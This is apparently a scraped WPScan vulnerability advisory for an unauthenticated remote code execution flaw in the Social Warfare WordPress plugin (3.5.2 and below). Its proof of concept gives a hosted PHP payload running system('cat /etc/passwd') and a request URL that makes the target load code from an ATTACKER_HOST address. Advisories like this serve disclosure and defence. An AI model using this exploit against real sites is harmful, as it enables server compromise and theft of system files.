 https://wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Features Pricing Solutions Vulnerabilities Resources
Social Warfare <= 3.5.2 - Unauthenticated Remote Code
Execution (RCE)
Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload content : "<pre>system('cat
/etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt
3. Content of /etc/passwd will be returned